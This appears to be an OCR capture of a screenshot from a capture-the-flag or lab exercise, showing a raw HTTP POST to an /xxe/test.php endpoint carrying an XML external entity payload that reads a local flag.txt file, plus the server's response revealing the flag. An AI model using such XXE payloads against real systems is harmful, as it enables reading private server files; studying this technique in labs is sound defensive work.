 POST /xxe/test.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 154
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM
"file:///var/www/html/xxe/flag.txt"> ]>
<creds>&goodies;</creds>
HTTP/1.1 200 OK
Date: Tue, 11 Feb 2020 14:09:31 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 23
Connection: close
Content-Type: text/html
<pre>flag{get_xxe_txt}